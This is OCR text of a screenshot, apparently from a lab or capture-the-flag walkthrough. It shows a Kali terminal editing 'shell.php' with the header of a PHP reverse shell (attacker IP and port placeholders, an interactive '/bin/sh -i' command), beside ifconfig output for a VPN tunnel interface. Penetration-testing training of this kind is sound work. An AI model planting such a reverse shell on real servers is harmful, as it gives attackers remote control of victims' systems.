 nano shell.php 58x14
GNU nano 5.4 shell.php *
set_time_limit (0);
$VERSION = "1.0";
$ip = ''; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
^G Ayuda ^O Guardar ^W Buscar ^K Cortar
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar
xang@kali:~ 67x16
TX packets 1293 bytes 102600 (100.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.8.78.141 netmask 255.255.0.0 destination 10.8.78.
141
inet6 fe80::40a7:3ccc:16bd:3819 prefixlen 64 scopeid 0x20
<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txq
ueuelen 500 (UNSPEC)
RX packets 151174 bytes 153821466 (146.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 109113 bytes 9899861 (9.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
xang@kali ~